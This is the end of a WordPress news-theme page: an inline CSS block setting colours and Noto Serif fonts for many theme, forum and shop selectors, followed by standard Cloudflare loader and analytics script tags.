    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #5a9fd0;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5a9fd0 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5a9fd0;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5a9fd0 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5a9fd0 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5a9fd0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5a9fd0 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5a9fd0;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5a9fd0;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(90, 159, 208, 0.7);
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:13px;
	line-height:5px;
	font-weight:600;
	text-transform:uppercase;
	
    }
	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Noto Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"Noto Serif";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Noto Serif";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Noto Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Noto Serif";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Noto Serif";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content li {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h3 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"Noto Serif";
	
    }





    
    .post .td-category a {
        font-family:"Noto Serif";
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Noto Serif";
	
    }




    
    body, p {
    	font-family:"Noto Serif";
	
    }
</style>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f8423ae5df3992ff0b5f8242-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ecba13d6e6c4bc0b81ed3bb8c450f3c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>